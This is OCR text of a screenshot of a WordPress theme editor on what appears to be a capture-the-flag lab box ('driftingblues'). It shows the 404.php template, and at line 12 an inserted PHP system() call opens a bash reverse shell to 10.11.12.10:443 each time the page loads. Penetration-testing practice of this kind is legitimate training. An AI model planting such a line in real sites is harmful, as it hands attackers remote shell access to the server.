 http://driftingblues.box/blog/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
26
drifting blues tech blog 0 New Howdy, albert
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Twenty-One: 404 Template (404.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Twenty_One
9  * @since 1.0.0
10  */
11
12 system("bash -c 'bash -i >& /dev/tcp/10.11.12.10/443 0>&1'");
13
14 get_header();
15 ?>
16
17     <header class="page-header alignwide">
18         <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
19     </header><!-- .page-header -->
20
21     <div class="error-404 not-found default-max-width">
22         <div class="page-content">
23             <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?', 'twentytwentyone' ); ?></p>
24             <?php get_search_form(); ?>
25         </div><!-- .page-content -->
26     </div><!-- .error-404 -->
27
28 <?php
29 get_footer();
30
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
Documentation: Function Name... Look Up
Update File